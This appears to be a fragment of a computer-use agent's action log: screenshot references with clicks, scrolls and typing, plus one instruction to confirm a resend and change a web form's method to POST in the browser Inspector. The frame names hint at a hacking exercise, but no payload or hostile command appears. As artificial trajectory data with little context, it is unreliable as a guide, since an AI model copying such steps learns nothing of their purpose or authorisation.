
left_click(178, 230)

Confirm the resend, then change the form's method attribute to POST in the Inspector.
left_click(897, 516)
scroll(504, 533, "down", 5)

left_click(46, 839)
scroll(305, 871, "down", 2)

double_click(433, 811)

type("POST")
